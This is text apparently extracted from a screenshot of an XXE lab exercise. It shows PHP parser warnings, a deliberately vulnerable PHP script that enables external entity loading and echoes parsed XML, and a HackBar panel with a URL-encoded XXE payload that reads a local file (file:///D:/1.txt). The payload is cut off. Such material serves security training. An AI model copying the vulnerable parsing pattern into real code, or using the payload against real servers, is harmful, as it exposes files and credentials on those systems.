 Warning: DOMDocument::loadXML() [domdocument.loadxml]: Start tag expected, '<' not found in Entity, line: 1 in D:\phpstudy-pro\WWW\1.php on line 6
Warning: simplexml_import_dom() [function.simplexml-import-dom]: Invalid Nodetype to import in D:\phpstudy-pro\WWW\1.php on line 7
<?php
//error_reporting(0);
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
$creds = simplexml_import_dom($dom);
echo $creds;
highlight_file(__FILE__);
HackBar 网络 元素 控制台 性能 内存 应用 来源 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://10.137.16.151/1.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
%3C%3Fxml+version=%221.0%22+encoding%3D%22utf-
8%22%3F%3E+%3C%21DOCTYPE+xxe+%5B++%3C%21ENTITY+file+SYSTEM+%22file%3A%2F%2F%2FD%3A%2F%2
F1.txt%22%3E+%5D%3E+%3Ccreds%3E